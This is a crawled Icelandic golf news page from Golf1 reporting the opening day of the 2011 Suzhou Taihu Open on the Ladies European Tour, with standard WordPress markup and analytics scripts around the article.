

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/let-suzhou-taihu-motid-hofst-i-dag/
body_size: 11356
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  LET: Suzhou Taihu mótið hófst í dag</title>
	<meta name="description" content="  LET: Suzhou Taihu mótið hófst í dag | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/let-suzhou-taihu-motid-hofst-i-dag/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/let-suzhou-taihu-motid-hofst-i-dag/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; LET: Suzhou Taihu mótið hófst í dag Straumur athugasemda" href="https://www.golf1.is/let-suzhou-taihu-motid-hofst-i-dag/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Flet-suzhou-taihu-motid-hofst-i-dag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Flet-suzhou-taihu-motid-hofst-i-dag%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/4036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/let-suzhou-taihu-motid-hofst-i-dag/" />
<link rel='shortlink' href='https://www.golf1.is/?p=4036' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='LET: Suzhou Taihu mótið hófst í dag' />
<meta property='og:url' content='https://www.golf1.is/let-suzhou-taihu-motid-hofst-i-dag/' />
<meta property='og:description' content='Í dag, 28. október 2011, hófst Suzhou Taihu Open mótið í Suzhou í Kína. Þetta er hlýr morgun með svolítilli golu í Suzhou Taihu International Golf Club. Lee-Anne Pace frá Suður-Afríku byrjaði vel, en hún á titil að verja og var í forystu ásamt 3 öðrum eftir 12 holur, þeim: Lisu Holm Sorensen frá Danmörku,  Jenni Kuosa frá Finnlandi og Kylie Walker, frá Skotlandi. Nr. 1 í heiminum Yani Tseng er í holli með Pace og sigurvegaranum á Sanya Ladies Open, áströlsku stúlkunni Frances Bondad. Tseng byrjaði vel  og var á -1 undir pari eftir fyrri 9, eftir að hafa misst af mörgum fugla- og arnarfærum og á eflaust eftir að blanda sér í toppbaráttuna. Skammt undan forystukonunum er einnig hin sænska Caroline Hedwall. Til þess að fylgjast með  á Suzou Taihu smellið HÉR: ' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="is_IS"/>
      <meta property="og:site_name" content="Golf1"/>
      <meta property="og:title" content="LET: Suzhou Taihu mótið hófst í dag"/>
      <meta property="og:url" content="https://www.golf1.is/let-suzhou-taihu-motid-hofst-i-dag/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Í dag, 28. október 2011, hófst Suzhou Taihu Open mótið í Suzhou í Kína.

Þetta er hlýr morgun með svolítilli golu í Suzhou Taihu International Golf Club.

Lee-Anne Pace frá Suður-Afríku byrjaði vel, en hún á titil að verja og var í forystu ásamt 3 öðrum eftir 12 holur, þeim: Lisu Holm Sorensen f"/>
      <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet.jpg"/>
      <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet.jpg"/>
      <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet.jpg"/>
      <meta property="article:published_time" content="2011-10-28T06:00:06+00:00"/>
      <meta property="article:modified_time" content="2011-10-28T05:55:09+00:00" />
      <meta property="og:updated_time" content="2011-10-28T05:55:09+00:00" />
      <meta property="article:section" content="Fréttir"/>
      <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="LET: Suzhou Taihu mótið hófst í dag"/>
      <meta itemprop="headline" content="LET: Suzhou Taihu mótið hófst í dag"/>
      <meta itemprop="description" content="Í dag, 28. október 2011, hófst Suzhou Taihu Open mótið í Suzhou í Kína.

Þetta er hlýr morgun með svolítilli golu í Suzhou Taihu International Golf Club.

Lee-Anne Pace frá Suður-Afríku byrjaði vel, en hún á titil að verja og var í forystu ásamt 3 öðrum eftir 12 holur, þeim: Lisu Holm Sorensen f"/>
      <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet.jpg"/>
      <meta itemprop="datePublished" content="2011-10-28"/>
      <meta itemprop="dateModified" content="2011-10-28T05:55:09+00:00" />
      <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
      <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="LET: Suzhou Taihu mótið hófst í dag"/>
      <meta name="twitter:url" content="https://www.golf1.is/let-suzhou-taihu-motid-hofst-i-dag/"/>
      <meta name="twitter:description" content="Í dag, 28. október 2011, hófst Suzhou Taihu Open mótið í Suzhou í Kína.

Þetta er hlýr morgun með svolítilli golu í Suzhou Taihu International Golf Club.

Lee-Anne Pace frá Suður-Afríku byrjaði vel, en hún á titil að verja og var í forystu ásamt 3 öðrum eftir 12 holur, þeim: Lisu Holm Sorensen f"/>
      <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
     	
</head>

<body class="wp-singular post-template-default single single-post postid-4036 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="528" height="394" src="https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet.jpg 528w, https://www.golf1.is/wp-content/uploads/2011/10/Suzou-17-floet-300x223.jpg 300w" sizes="(max-width: 528px) 100vw, 528px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | október. 28. 2011 | 06:00</span>
					<h1>LET: Suzhou Taihu mótið hófst í dag</h1>
					
					<p>Í dag, 28. október 2011, hófst Suzhou Taihu Open mótið í Suzhou í Kína.</p>
<p>Þetta er hlýr morgun með svolítilli golu í Suzhou Taihu International Golf Club.</p>
<p>Lee-Anne Pace frá Suður-Afríku byrjaði vel, en hún á titil að verja og var í forystu ásamt 3 öðrum eftir 12 holur, þeim: Lisu Holm Sorensen frá Danmörku,  Jenni Kuosa frá Finnlandi og Kylie Walker, frá Skotlandi.</p>
<p>Nr. 1 í heiminum Yani Tseng er í holli með Pace og sigurvegaranum á Sanya Ladies Open, áströlsku stúlkunni Frances Bondad.</p>
<p>Tseng byrjaði vel  og var á -1 undir pari eftir fyrri 9, eftir að hafa misst af mörgum fugla- og arnarfærum og á eflaust eftir að blanda sér í toppbaráttuna. Skammt undan forystukonunum er einnig hin sænska Caroline Hedwall.</p>
<p>Til þess að fylgjast með  á Suzou Taihu smellið <strong><a href="http://www.ladieseuropeantour.info/tic/tmlsmon.cgi?tourn=TM90~cardlink=Y~~season=2011~style=20~groupties=Y~pr=Y~textout=N~bordersize=1~fontsize=M~winfocus=Y~">HÉR: </a></strong></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
